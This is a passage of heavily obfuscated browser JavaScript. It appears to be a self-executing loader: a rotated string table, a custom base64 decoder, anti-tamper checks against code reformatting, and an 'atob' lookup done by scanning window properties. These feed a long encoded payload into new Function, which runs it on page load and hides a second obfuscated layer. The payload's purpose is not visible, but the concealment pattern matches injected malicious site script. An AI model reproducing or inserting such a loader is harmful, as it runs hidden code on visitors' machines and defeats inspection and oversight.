1zKuLfTtKXKr0vUtenKwe5S','r1jjyLC5EeP5D25zm2ruvw1srgiYD25mq2ryvdbJnvyX','zgTuBwD3sNL3BLyWowTArtLeytb4BLuYDfLkExDUvJfc','qJrov1e1tenKtvvhEe1kEwTYu1nND2vesxPpu3DUstnO','vg1OB0P5A3jtu2D3zurjELPdD25zEvO1y1nJCeSWA29n','BLz6zfbsBKjmwLnJC0OXyZfov2HOv1m5ALzRy25mq2ry','s0nSn2rTrNLjse05svngyLHuDhLAwfiXy200z1PUvNvz','tLrsAKXdzfvuq3brsNLRCLntz3DLrfzSt0n3BMvgrJbu','tw5lu3rks0rcne1xutfmq2rly3Pwr0P5A3jtu2D3zurn','z3LnreLZsNPzCfDtz25lvJbVuKn4rKTuDdLmshbIvenN','tu9htKrkEwTYu1nND2veutrzu3DUtMLSwKTdy3blmgTV','wLrrC0OXnvbJmMnUs1n0sKTeqJrnAMC0tenJALPdtMrk','y2TKAfHty3blmgTVtuHNmu5hwxnkmfLWstjJBKTtDePl'];var _0x9901602s=_0x9901602d;(function(a,b){var p=_0x9901602d;while(!![]){try{var c=parseInt(p(0x2c7))+parseInt(p(0x1b9))*parseInt(p(0x213))+parseInt(p(0x2a8))*-parseInt(p(0x30e))+-parseInt(p(0x1e1))*parseInt(p(0x1a6))+-parseInt(p(0x220))+parseInt(p(0x1ca))*parseInt(p(0x23d))+parseInt(p(0x2ab))*-parseInt(p(0x1d9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9901602c,0x19df0));function _0x9901602d(a,b){a=a-0x128;var c=_0x9901602c[a];if(_0x9901602d['rxaNqF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9901602d['HwJaVQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9901602d['ERrFGN']={},_0x9901602d['rxaNqF']=!![];}var e=_0x9901602c[0x0],f=a+e,g=_0x9901602d['ERrFGN'][f];if(g===undefined){var h=function(i){this['kmygAp']=i,this['IpWkaq']=[0x1,0x0,0x0],this['YTaPIP']=function(){return'newState';},this['lexFoM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iNIrDc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vCUwbR']=function(){var i=new RegExp(this['lexFoM']+this['iNIrDc']),j=i['test'](this['YTaPIP']['toString']())?--this['IpWkaq'][0x1]:--this['IpWkaq'][0x0];return this['RTyLJM'](j);},h['prototype']['RTyLJM']=function(i){if(!Boolean(~i))return i;return this['xUEyXr'](this['kmygAp']);},h['prototype']['xUEyXr']=function(j){for(var k=0x0,l=this['IpWkaq']['length'];k<l;k++){this['IpWkaq']['push'](Math['round'](Math['random']())),l=this['IpWkaq']['length'];}return j(this['IpWkaq'][0x0]);},new h(_0x9901602d)['vCUwbR'](),c=_0x9901602d['HwJaVQ'](c),_0x9901602d['ERrFGN'][f]=c;}else c=g;return c;}var _0x9901602e=window;function _0x9901602f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x9901602d;if(h){var j=h[q(0x1a1)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var h={};h['MbFWy']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var j=h,k=d(this,function(){var r=_0x9901602d,m=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===r(0x1ef)&&typeof global===r(0x1e8)?global:this,n=function(){var o=new m['RegExp'](j['MbFWy']);return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x9901602f(_0x9901602e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk3ODE4OTVjPVsna21rcVc2Z'+'GRVOG9GJywncDhrM1c3eGRQOG85JywnV1'+'BwZE8yRmNTbW9SJywnYW1vRFdQdGNTR3k'+'nLCd2My9jVjAzZFJHJywnc1Nvdlc3TmRR'+'ZUMnLCdXUGxjSzhrcm9Db00nLCdXNDBnV'+'09lcVc2SycsJ1dRbGROZVZjU0NvWicsJ3'+'M4b1FhMEMxJywnVzRyNWNOODEnLCdvdjh'+'YZ0NvRCcsJ3VLbGNSdVZkT2EnLCdkTnhk'+'VXY5RicsJ2h1N2RWS3ZxJywnRG1vNmVMR'+'zInLCdyMDBWYlpXJywnV1AzZEl4ZGNQQ2'+_0x9901602s(0x146)+_0x9901602s(0x298)+'ZFB2ZGNSQ29IJywnQjhvV29oNEwnLCdjb'+'WtEV08zY1Vta1onLCdDZExuVzRQSycsJ1'+'c3NW5sWC9jVmEnLCdGU2ttV1J2a3VHJyw'+'nVzZwY0dxSmRPWnEnLCdXNThqVzVidVdR'+'OCcsJ1c0V3VXN3JCV1FLJywnZUNvMVdSU'+'mNMYzAnLCdXUlZkSm1rMGZDa1YnLCdFZl'+'pjU2dSZElhJywnVzVPaWtlQmRWcScsJ1c'+'0U3FkWXhkVkcnLCdXNHJhdUl4Y0dxJywn'+'YW1vQVdSQmRVc2EnLCdrQ2tXVzUzZFZtb'+'0MnLCdXN2VHYnFWZFFhJywnV09oZExncG'+'NUbW9nJywnV08vZEhTa3ZjOGszJywnV1F'+'0ZFZTb3dXNEpkUkcnLCdXN1hPb3NwZFBx'+'JywnV08wUW13YUMnLCdXT1ZkTkNrc2tDa'+'1knLCdXUEJkUzhrSWVTa28nLCdXNFdBV1'+'AwYlc1SycsJ2ZocW5rbWsrJywnb21reFc'+'1aGRSOG9DJywnVzVYNnRIMUV0Q29wbjhr'+_0x9901602s(0x1bb)+'mRKMnBjUm1vQycsJ2l3MXlXUXVKJywnV0'+'9KY1BYOXVX'+('NEcnLCdXUjhZaHhlUCcsJ1dPcGRHc1JkU'+'0NrWCcsJ2FDb05XUHhjT3EwJywnV09sZF'+'BHRmRLbWtmJywnVzZ2UWZJM2RScScsJ2V'+'ta2pXNDdkU0NvTycsJ1dSRmNOYm5rVzY4'+'JywnVzRhYm1JVmRVRycsJ1dQWmNWU2tVa'+'21vZycsJ2U4b1JXUFJkVXRLJywnVzc0b1'+_0x9901602s(0x214)+_0x9901602s(0x2af)+'NScsJ1dQaVBXNzFWV09lJywnV1EvZFNta'+_0x9901602s(0x194)+'RUbGZlbycsJ2ZDa1hXN2hkVDhvTScsJ1d'+_0x9901602s(0x1e4)+'cXJidXlXJywneU5HQ2JJcScsJ0JJZGRQQ'+_0x9901602s(0x226)+'txbWFWY1NxJywnV1BsZE5ZUmRHQ2tiJyw'+'nV1BsZE0zWmNROG9IJywnaDhraVc1aWpX'+'NkcnLCdpZlhBJywnVzc1VGVzRmROYScsJ'+'2F2am9XN1pjS2EnLCdkOGtMVzdOZFBtb0'+'YnLCdXUkpjVkhMM1c0OCcsJ3dTb0tXN3B'+'kUkNvOCcsJ2dlMHVmbW9xJywneENraldS'+'VG5ycScsJ1c3dktwdE5jT2EnLCdhU28xZ'+_0x9901602s(0x141)+'dmZGROZzFpJywnRlNrZmRXaGNIRycsJ3N'+'IZGRUQ2tGa0cnLCdFQ292b3ZpdScsJ2ZT'+_0x9901602s(0x160)+'25zQ1VXN2ZuJywnVzVENHBhM2NUVycsJ1'+'c3YjVkc05jUFcnLCdlQ2trV1BsY0pta3I'+_0x9901602s(0x2c8)+'JywnV1AzY0o4a2lpU29yJywnVzQvZFVTb'+'2J6Q2tGVzROY09tb2tXUlNDc2FuMicsJ1'+'dSaGNLQ2ti')+('Z0NvaScsJ1dSeGROZ1ZjS1NvZScsJ3ZNL'+'2NNdnBkVEcnLCdXNk5jVXROZEd0YScsJ0'+_0x9901602s(0x136)+'sJ3IwU21lWEMnLCdoQ2tNVzV4ZFJtbzQn'+'LCdsTEQ2V1FhVycsJ1c1cGNIMnpyVzZTJ'+'ywnVzZxVlc2SHdXUnUnLCdqaHkzbVNrSi'+'csJ1dSWmNHcjVTVzdPJywnVzc5RmwyOG4'+'nLCd6Q29mVzVOZFE4bzknLCdXUXBkSjJ4'+'Y0xDb0EnLCdsTHpWV1BTOCcsJ2ZNbGRHM'+'1AvJywnVzdQVUJkaGNMVycsJ1dRL2RQU2'+_0x9901602s(0x148)+'tJywnVzZtV2dnQmRVYScsJ1dROHFXNHJT'+_0x9901602s(0x1c4)+'mVxWFdRbScsJ3NDay9XUWRkSVNraicsJ2'+'Ztb3JXUnBkSnRlJywndHdlTUZTb2cnLCd'+'BQ29qVzZkZExlVycsJ1dSL2RQMTdjTkNv'+'NycsJ29tb3FXUVpjUUppJywneThvVlc2c'+_0x9901602s(0x195)+'BKY1BTa3knLCduQ29MV1JkZEtIUycsJ1d'+_0x9901602s(0x1d3)+'LCd6Q2tpYmRsY1ZHJywnem1vRlc3M2RWZ'+'2UnLCdyMm01cHJTJywnVzU4aFdRdUVXNn'+_0x9901602s(0x1d2)+'nLCdXNnlZaWYvZExXJywnVzREbURyM2NI'+'YScsJ1c2UGpzc3BjUmEnLCd3aGRjSmh0Z'+'FJhJywnV1FaZEg4a3ZrU2s3JywnajN0ZE'+_0x9901602s(0x2a4)+'tQ2tMJywnV083ZE5LMFFXUnhjSDhra1dP'+'UycsJ2g4azhXNGV2VzVpJywnV1JkZE53a'+'GNUOG9aJywnZGJPblc1dksnLCdXNDhBVz'+_0x9901602s(0x1c9))+('J3BYR3JXNERwJywnakNrbFc3QmRSQ29tJ'+_0x9901602s(0x13a)+'dPQycsJ1c3WFFxSjNjR0cnLCdiY21pVzZ'+'iVicsJ2dDa1lXNVpkTW1vRicsJ0MwYU1B'+'bW9YJywncE45ZVdQcVQnLCd4aDg2c21vV'+'icsJ1c1ZGRQOGtLVzZLaicsJ2FlMUhXUV'+'dkJywnQThrdWhxM2NLVycsJ1c1eGNMd0R'+'wVzdpJywndm1vM1c3aGRIMTgnLCdXNVBx'+'c1pkY09hJywnVzZHOWViM2RPYScsJ1dPd'+'jBlOGt3V1FpJywnaEp1YVc1RGYnLCdzU2'+'9sVzdoZEl1UycsJ2Y4b3NXT3RkSmFXJyw'+'nZ21rRFc0aVZXNW0nLCd6U293Yng0bCcs'+'J3lTa1dXUlhxQWEnLCdybWtwcHQzY1VxJ'+'ywnazhvVFdSVmRSSFMnLCdXNGZLZGdPbC'+'csJ2p2dlhXNWhjTnEnLCdjYXVNVzRmeCc'+'sJ1dSeXpXNFAzV09HJywnVzRtL2hXcGRM'+'cScsJ3BTa3pXNWhkTm1vdicsJ1dSbGRSO'+'G9mVzRwZFVHJywnQzhrdmF0aGNKcScsJ2'+_0x9901602s(0x17e)+'rV1AzZFJhTycsJ1dRS3FXNjlyV1BHJywn'+'VzV4Y0pMS2tXUGEnLCdXNW5BQnRaY0hhJ'+'ywnZ1NrUVc1L2RPbW9NJywncThreldSL2'+'RQU2t3JywnV1J4ZEx0ZGRNQ2srJywnZUN'+'vNGlTa2ZXUmEnLCdXTzNjVkNrbGZDb1Mn'+_0x9901602s(0x233)+_0x9901602s(0x230)+'BTa2toQ29FJywnQThrSldRYkpzRycsJ1d'+_0x9901602s(0x2b8)+'LCdzY0JkTFNrRG5hJywnbDhrc1c0eGRPQ'+'29SJywnVzZOY1BXcGRJV1cnLCdXN2hjTX'+'gwa1dPTycs')+('J2RDa2lXUnhjSUNrUCcsJ1dPWmNNV0RlV'+_0x9901602s(0x267)+'8yJywndkhYaFc0OU8nLCdXNEQ1bkdCZFF'+'xJywnVzZSY1V3T0VXUUMnLCd4U29jVzRs'+'ZE5Db2cnLCdCU2tsV096cUNhJywnV1JHU'+'VdPSycsJ2d1anlXUG1wJywnZ0NrL1dQUm'+'NHOGtYJywnY2g5WVc1cGNVcScsJ3NhWFF'+'XNVBRJywnVzZoY092M2NSS2EnLCdXNi9j'+'SEthQVdSNCcsJ0ZkekFXNWpEJywnV1JoY'+'1FXdlRXNnknLCduOG94V1JKZE5ibScsJ1'+'dQL2RNQ29RVzRWZFJxJywnV1E0Q1c1VFd'+'XUnEnLCd3Sk5kVkNrb2RXJywnRm1vRVc3'+'RmRPOG9MJywnYThvWWVta1lXUHUnLCdvQ'+'29laFNrTldRRycsJ1c1N2RNU2tLVzRHRC'+_0x9901602s(0x222)+'nLCdwU29vV09CZE1xRycsJ3FOaGNTTmRk'+'SkcnLCdXN0htZXJSZEphJywnczhrcldPZ'+_0x9901602s(0x221)+_0x9901602s(0x202)+_0x9901602s(0x149)+'ZmMnLCdXUjBpV1BkY0w4a0MnLCdtZXV0b'+'W1rYicsJ1c3OW5lV3BkSWEnLCdGTWhjTT'+'IzZFFXJywnV1AvY1RiZndXNUsnLCdpQ29'+'nV1BkZFBxYScsJ3d3L2NTZzNkS3EnLCdX'+'UTNjSFlQL1c2bScsJ3VJdGRIU2tvbFcnL'+'CdXUkpkSnhkY0pTb2EnLCd3OGtSa3RCY1'+'ZhJywnV1BtUVc3WGpXT20nLCdXNS9jVkx'+'5UFdQOCcsJ0NTa3ZXUVJkTjhrOCcsJ1dP'+'M2NTTEQ0V1FlJywnV1B0ZExDb0lXNzNkS'+'HEnLCdBWVpkSlNrWW5XJywnbW1vMWo4a1'+'dXUGEnLCdX')+('UFJjSUdqdlc2dScsJ1c0N2RLU2tIVzRPO'+'ScsJ0ZMZURoYmUnLCdXNTRiV1FHeFc0Qy'+_0x9901602s(0x262)+'XJywneThvUlc2QmRRaFcnLCdXNC9jUGgv'+'Y0poNCcsJ1dQMWVvOGtEV09DJywnVzZtU'+'Wd1RmROVycsJ1c2clVmWFJkU1cnLCdXT1'+'pkUE5oY1ZDb1InLCdiMEJkTE5INScsJ0V'+'Db3dXNnRkTHZDJywnVzZWY1BlRmNKZjQn'+'LCdzYkQyVzREaScsJ3p2L2NRZXhkSVcnL'+'CdXUjNkU0NrcG1ta04nLCdXTzNjVlkxUl'+'c2OCcsJ1c2S0lvTmRkUnEnLCdwbW9FV1B'+'oY0laeScsJ1dSSmNIV0RZVzcwJywncGZm'+'c1c0WmNScScsJ1c2TmRJMVZkRzhvWicsJ'+'1dPdU9XNjlUV09pJywnV1FlUmlOV2YnLC'+'diZHFCVzRMaicsJ2JDa0JXNU90VzQ0Jyw'+'nV1EvZFA4b1ZXNi9kVUcnLCdjQ293ZW1r'+'eVdRTycsJ1dSbXVXNzl2V1JpJywncVdUN'+'Vc3UEknLCd5Q2taV092L0NxJywnbEdtV1'+'c3WE4nLCdEbWs1bUlWY01xJywneDhvYlc'+'1M2RSU29oJywnVzY3Y1VYbGRUWjAnLCdl'+'OG9kV1BOY1BkTycsJ1dSejNsbWtHV1A0J'+'ywncUluNFc3amYnLCdEOG9Mb2hXNScsJ2'+'44azhXT3RjTVNrLycsJ2szemxXT0NIJyw'+_0x9901602s(0x284)+'J3llaTd5U29mJywnV09KY1ZkRmRTSWhkV'+_0x9901602s(0x27c)+'BPRScsJ3I4b2VrSzB4JywnV1BqeGJtazN'+'XUFcnLCdqd0dGblNvZScsJ1c0OUZhdk8z'+'JywnVzRtYWxoUmRLYScsJ1c2bUVwMjNkT'+'1cnLCdyU29VZjNHNCcsJ3BhbXRXNmpHJy'+'wnV1BpRVc2')+(_0x9901602s(0x2f5)+'0pXUkpjVVNrMicsJ1dPL2RPcmRkVlNrRy'+'csJ1c3UHhEY1JjUkcnLCdsdVNuaDhvZic'+'sJ1dPTmRTeHhjVkNvZicsJ1c3Zm9ldzQ3'+'JywnYzhrTVc0SycsJ3Ztb0hpbWtmV09pJ'+'ywncThvR1c2M2RWaEcnLCdrMXV3blNvSS'+'csJ1c3ZGNMdmRjVGVXJywnV1B1c1c2clV'+_0x9901602s(0x251)+_0x9901602s(0x215)+_0x9901602s(0x2fb)+'pjR0cnLCd2Q2tHV1Fqd0VxJywnVzRtc1d'+'ScXJXN08nLCdXUnFXZDIwUicsJ3RDa1dX'+'UlR4cmEnLCdFQ2tabGNWY01hJywnVzdDQ'+_0x9901602s(0x24a)+_0x9901602s(0x2da)+'rWmlIM2NPRycsJ1dQaGRQOG9XVzZkZFJx'+'JywnbjhrNldPVmNHU2tMJywncngvY1NOZ'+_0x9901602s(0x1c7)+'NvVScsJ0Q4b3hXNzNkSlNvNicsJ0JDa1d'+'XNS9kU1NvNEF1YScsJ1c1M2RJbWtuVzVP'+'VCcsJ3g4a05XT2hkSW1rYycsJ1dSeGRPO'+'GtoalNraycsJ25Db2ZXUGhkTEllJywnV1'+'JtV1dScGNNOGtaJywnV1BPUXMzWmNLMW5'+'DY01OY09ockwnLCdjbW8zYlNrdldRaScs'+'J1dSRmRSQ2tYbG1rTicsJ1dPRmRQOG9OV'+'zdaZFNHJywneENrQmJIVmNTRycsJ2lYbX'+'VXNkRmJywnVzRYWGZmNHInLCdXUGRkSXJ'+_0x9901602s(0x1db)+'Y0dmdTJXT2EnLCdXNWhkTThrZVc1S1EnL'+'CdwTTBybkNrMScsJ2xoODNkU284Jywnbm'+'1vbVdSVmRV')+('cmUnLCdXUC9kVnVSY1VTb2snLCdXTy9kU'+'EtsY0o4bzYnLCdXN0pjT2dEcFc2SycsJ3'+'czN2NJMDdkSlcnLCdXNDFjQldWY09hJyw'+'nbm1vSGFDa3ZXUVcnLCd6dE5kVjhrM2VH'+_0x9901602s(0x2dc)+'0cnLCdvWHlXVzY5eScsJ1dQdGROSFpkSj'+'hraycsJ2NtazFXN3lvVzVXJywncFNrWlc'+'1cGRNU29oJywnVzd6bWZMcVAnLCdXN0xt'+_0x9901602s(0x143)+'zRwZEg4b2QnLCdsbWtrVzZsZEhDb3onLC'+'dvU29mV1BKZEh0aScsJ1dRQmNVWlhUVzU'+'wJywnV1BCZFNZL2RMbWtLJywncEtQZ1dQ'+'bVonLCdXUmxkR1NrVmlDa3knLCdXNFZjS'+'ktOY1UxZScsJ1dPV2JXNjkrV1BxJywnYz'+'hrMFc1VmRHQ285Jywnb21rWFc2eGROU29'+'tJywnVzYzY0szTFZXN1MnLCdXUXpXaW1r'+_0x9901602s(0x1f8)+'zZCZEpDb0snLCd3U2tvV1J2MkFXJywndl'+'NvVWkxNGknLCdoOG9EZm1rQ1dRYScsJ2R'+_0x9901602s(0x23b)+'J1dQZGNRcjl3VzZDJywnVzRUNmloNFQnL'+'CdXNFZjSGdmblc2aScsJ3c4a3JXNmVVVz'+'RMaFc1TycsJ3N4aU9xOG9rJywnVzR6NnV'+'ydGNScScsJ1c3dTFXNDlWV09pJywnb0tt'+'T2dta0QnLCdyU2tmYXRoY1NHJywnYVNvM'+_0x9901602s(0x15a)+'dXNTlRdkp0Y0dXJywnV1JHT1dRVmNObWs'+_0x9901602s(0x18f)+'MCcsJ1dPMWFoOGt5V1BDJywneUtaY1F3T'+_0x9901602s(0x29a)+_0x9901602s(0x2ba))+('OCcsJ1c0MHRXUXFSVzdpJywnV09OY0hDa'+_0x9901602s(0x25a)+'5jTjBOY1JNUycsJ3A4b3NiOGtSV1BDJyw'+_0x9901602s(0x1a9)+'VzZmRmZycGRHRycsJ2Q4b1dXUUpjUmM4J'+'ywnV09lWmlnZVEnLCdXNnZSaVpKY05XJy'+'wnV1JkZE1KRmRRSmlIQnZLUFdQU3RvU29'+'LJywnVzZ2OWxnU1InLCdXN3JKZ1lwY1Nx'+'JywnVzVTU1c0MW5XUnknLCd0WmxkUkNrN'+_0x9901602s(0x2d9)+_0x9901602s(0x168)+'xTTBweVNvZycsJ1dQV01iMENqJywnZExE'+'Rlc3bGNRcScsJ1c0VmNNMzNjSndxJywnd'+'U5kY1VmTmRPYScsJ3FDb2NXN1ZkR2VtJy'+_0x9901602s(0x23a)+'nLCd0bWtNV1JoZFVhYnNXUC9kT1cnLCdX'+'UEZjUFNreW44b20nLCdXUi9kR2N0ZE04a'+'ysnLCdxU29TVzUzZFZ4RycsJ1c0aTNXT2'+_0x9901602s(0x205)+'vQicsJ1c3TEd1YnBjR2EnLCd2S3UreG1v'+_0x9901602s(0x310)+_0x9901602s(0x225)+'c0ZGRNOG9ZJywnV1A5M3BTa3RXUlcnLCd'+'pQ29xV1FsZElyRycsJ1c3YXJXT3lHVzRP'+'JywnQ3Q5NVc3alYnLCdXUUc1VzZEbVdQR'+'ycsJ1c0UEpmSVpjSnEnLCdraDVOV09xeS'+'csJ1c0TmNQc1pkT1cwJywnV1BGZElTb3B'+_0x9901602s(0x1b1)+'Ui9kR010Y0xTby8nLCdXT05kTmd4Y0ttb'+'00nLCdXNGVwcHRaZFRxJywnVzdhVldQND'+_0x9901602s(0x1e0))+(_0x9901602s(0x2ae)+'ywnV1FWZFZMcGNNU29EJywnV09aZEgyL2'+'NTU295JywnV1IzY1NXTFhXNG0nLCdsSjh'+_0x9901602s(0x159)+'VzVsZE04b0p4OG9YVzRkZFVkR1lpaE8nL'+_0x9901602s(0x2f9)+_0x9901602s(0x2ee)+'jUFNreWZTbzknLCdjdzVrV1I0bCcsJ1c3'+_0x9901602s(0x13f)+'2RUMnBjVVNvbicsJ21NV1BvQ29lJywnbE'+'Nra1c2cTBXNFMnLCd2MHVEc0NvUicsJ3h'+'Db1RsTkdTJywnV1E4aVc3OU9XUG0nLCdX'+'UFpjUzhrbGhTb0wnLCdzbW8za3hXMCcsJ'+_0x9901602s(0x2a5)+'csJ3FmYVFhZFcnLCdXNDdjSTBEMVc2dSc'+'sJ3dta3lXUFZkTkNrYScsJ2M4a1dXNkJk'+'VDhvbCcsJ2NtazBXNFNwVzZDJywnV1FCZ'+'Es4b3ZXNkZkS3EnLCdXUmRkUENrdWZDaz'+_0x9901602s(0x27a)+'nLCdXNVZjU3duclc3aScsJ3E4a3phcnhj'+'VEcnLCdXT1RuaThrZldQUycsJ2lZaW1XN'+'WJ1JywnbUtHMmQ4b1UnLCdXUFZjTEh6UV'+_0x9901602s(0x1f7)+_0x9901602s(0x1d0)+'b1lXNGxkU0cnLCdoU2tzVzQ3ZE1Tb3InL'+'CdXNzBpV1FlVlc2NCcsJ1c1bXNXUEthVz'+_0x9901602s(0x2e1)+'SZ0NvcScsJ1c1QmNVM3RjSjIwJywna05l'+'em9ta1QnLCd1Mm1pcGNTJywnQ3FKZEk4a'+'1NvYScsJ1dSTmRMMHknLCdvSDRSVzVYbS'+'csJ1dRM2RI')+('SFZkUVNraScsJ2pTb1hXUWhkUEdhJywnV'+'1BCY0g4a2FjU29OJywncG1vdFdSQmRKcW'+_0x9901602s(0x1be)+'1U1dSeScsJ3lTa2lwY0MnLCdXUnhkVnNs'+'ZFVDa1AnLCdXNzNjTmRCZEhKMCcsJ1dPc'+'GRNOG92VzZSZFZHJywneXZxN2RXRycsJ1'+'c1OW1uMXFCJywnZW1rUFdRN2NUOGtCJyw'+'ndG1rQ1dQeGNJQ2t4JywnbzhrT1c3YXFX'+'N2knLCdXUTBVV1BSY1Q4a3MnLCdXNTFEZ'+_0x9901602s(0x1b6)+'VQeVc3QycsJ2dta3VXUWhjVThrRm1mTmN'+'HU2tGVzROY1V3OCcsJ1c0SFRtTnVPJywn'+'V09SZE9HeGRLU2thJywnV1FSY0lTa0ppO'+'G9yJywnYUNvK1dQZGRKcU8nLCdXNHorQX'+'MzY09xJywnQ2I5Ylc0amgnLCdXUE5kSTB'+'GY0xDb3AnLCdXUC9jVkdQb1c2RycsJ1c1'+'OVhkeDRBJywnQVo1Vlc1MVInLCdXUkpkU'+'zN4Y1E4b2snLCdCU2s2V1BianJHJywndE'+'NrV1dSVmRNOGtuJywnbG1rSFdRM2NJOGt'+'MJywnV1BhUFc3YjdXUUMnLCdXUXpNbG1r'+_0x9901602s(0x2f1)+_0x9901602s(0x29e)+'FsZElLeGNKbW9KJywnVzZKY1RycGRTcnk'+'nLCdXUHBjR1NrNmtTb04nLCdXT1ZjSm1v'+'dWdDb3EnLCdXNnRjR0tkY1YyMCcsJ1c2V'+'mNOTWRjUHdtJywnVzVDbG5KSmRRVycsJ2'+_0x9901602s(0x281)+'vRCcsJ1dReU9XNWpwV1BDJywncThrVFdS'+'UG51cScsJ3lta3ltdFpjSHEnLCdXT05kT'+_0x9901602s(0x139)+'dQTmRKck5k')+('TlNrLycsJ1c3RmNOc1ZkSlgwJywnbjhvU'+'FdSTmNLckcnLCdXNHpaalozZExhJywnVz'+'VDQmxXQmRTcScsJ3BTb1VXUFpkUGNHJyw'+'nV09aZFAxTmNVdVpjVE5tZG1MWmRRU2t2'+_0x9901602s(0x2d2)+'Vc0YScsJ2xDa2pXUmxjSUNrOCcsJ3A4b1'+'BXUXhkUVpLJywnV09sZEdYQmRMOGtlJyw'+'nV1B6Wmx2NEZ2dzQnLCdXNUZjU0lsZFJa'+_0x9901602s(0x140)+'283JywnQ0NvWmVLQ2onLCdXT1BibW1rSF'+_0x9901602s(0x22b)+'kY05hJywndUNrRFdRcGRVbWtWJywnVzVq'+'anVaeGNHcScsJ2RHbU5XNFhTJywnYUdDM'+_0x9901602s(0x238)+'FnZXBkVVcnLCdpOG8xV1F4ZE9ZTycsJ2Z'+'tby9XUWxjUHFhJywnV1F0Y01aZmhXNnEn'+'LCdXUkdIZWhPbScsJ1dSTmRIZWhjSW1vS'+'ycsJ2wzTEtXUEtDJywnbzhvZldRcGRUYU'+'cnLCdXNUJjTHJCZE1xVycsJ1dQbm5vOGt'+'5V09pJywnaDhvZ3BDa1BXT1cnLCdXNjdj'+'VTN4Y1EwZScsJ3NneTBzOG8xJywnV1J4Y'+'1BicnZXNjgnLCd4dVZjVHhGZExHJywnV1'+'B0ZEgxL2NJOG9aJywnV09CZEdjcGRQQ2t'+'hJywnVzZqT2l4aXAnLCd2S2xjUDJ4ZEpx'+_0x9901602s(0x158)+'CcsJ1c1cmJ4WU5jVHEnLCdXUXlZV1F0Y1'+'VDa3onLCdiTFB5V1FXVScsJ0FTa1hXUlB'+'1QnEnLCdXNmVYbGYzZFZhJywnVzRYdW5x'+_0x9901602s(0x163)+_0x9901602s(0x2db)+'hXUW4xdUcn')+(_0x9901602s(0x2c1)+'XEnLCdzU2tpV1F6VHVXJywncGZYSldRQ3'+_0x9901602s(0x27d)+_0x9901602s(0x24d)+_0x9901602s(0x2d5)+_0x9901602s(0x166)+'csJ1c0TmNQMGxjVXdLJywnRmZaY0t2ZGR'+'OYScsJ1c1N2RSU2tJVzZhWicsJ1dSeWpX'+'NDlDV1I4JywnVzd0Y054MFRXUnknLCdXU'+'C9jR21rNGJtb3QnLCdXUkZkVUNrSWs4az'+'MnLCdXNDljamR4Y01hJywnVzV0Y1ZLdXN'+_0x9901602s(0x2e0)+'NzhjVzdhJywnV09kZE1mL2NUU282Jywnc'+'FNvTldQdGRKYjQnLCdvQ29mV1BOY1BhbS'+'csJ1c1N2NVZE5kUFpXJywncGVCZFN3ZjE'+'nLCdXNmFybXEzZFFHJywnVzUxcW1JWmRJ'+_0x9901602s(0x2d1)+'2tXN2UnLCd4YXpUVzdITycsJ3ZDb2JXNz'+_0x9901602s(0x196)+'OY0lTa1RnOG80JywnekNvaFc2L2RMU29H'+'JywnczhvemV2MGonLCdXNjVScFpsY0phJ'+'ywnV1JoY1Nyam5XN1MnLCdXUnhkTXZaY1'+'NDb08nLCdXN2l2anI3ZEpXJywnZHV5T2N'+_0x9901602s(0x22f)+'UFpkS0NrTicsJ0ZTazhXTzlQdkcnLCdjO'+_0x9901602s(0x134)+'csJ1dRbGRUcS9kVUNrdCcsJ0RYUmRQQ2t'+'aZVcnLCdXNmRjTHc3Y0l3bScsJ29ta1hX'+'NkZkSFNvMScsJ1dQMDNXN1huV1A4JywnV'+'1BWZEg4a2FqQ2tQJywnamVaZExoZjgnLC'+'dXUGhkUkhw')+('ZEc4a1InLCdibW9tV1JsZElxaScsJ1c0U'+'EhrSHBkVmEnLCdXNlJjUWhqWlc1TycsJ2'+'Ntb0libWtrV080JywnV1JWY0g4a3dwbW9'+'GJywnVzY5bGNnV0YnLCdsdnJHVzZ0Y0tH'+'JywnaThvUldQVmRVc08nLCdtMVNYazhve'+'ScsJ1c3cGNQZXI0VzcwJywnd1Nrd1dQRE'+'h0cScsJ1dRMWVnOGtNV1JpJywnVzRpU2h'+'OZGRUYScsJ1c3N2NOc0ZkT3I4Jywna00w'+'eGNDa3UnLCdXTy9kVjhvV1c3M2RHVycsJ'+'1c3TmNHYkhlVzY0JywnV1EvY09yWDNXNF'+_0x9901602s(0x2a2)+'vbicsJ1c3cXBwYXBkT3EnLCdCMjBnbFh5'+'JywnRG1vSFc1VmROTUMnLCdDdS9jVTBKZ'+_0x9901602s(0x256)+'dPM2NMV2UnLCdXUmxjTEpmM1c0QycsJ3V'+'DaytXNk5jTFphJywnV1FXMFdQTmNKOGsy'+'JywnblNrMVc0N2RHQ28vJywnVzVlVVc0W'+'DVXUWknLCdXNUJjSDBwY014eScsJ3dDaz'+'NXUG5uc3EnLCdBYVpkVDhrbmZhJywnQlN'+_0x9901602s(0x283)+_0x9901602s(0x177)+'0lLQ29XUjgnLCdXNXE2bnE3ZEpHJywnem'+_0x9901602s(0x17a)+'FU29JJywnZmV0ZEd4blInLCdyU29ZYk0w'+'ZycsJ1c2NXJnci9kUkcnLCd6Zi9jTjBsZ'+_0x9901602s(0x26b)+'NrK2pTbzknLCdXNjg4Y0xkZFFhJywnV1J'+'sZFNDbzhXNEpkR3EnLCdGZ3VTRFNvYScs'+'J3FtazdXUjFJdnEnLCdXNXZBbndHNicsJ'+'3NNbGNSM2RkUkcnLCdibW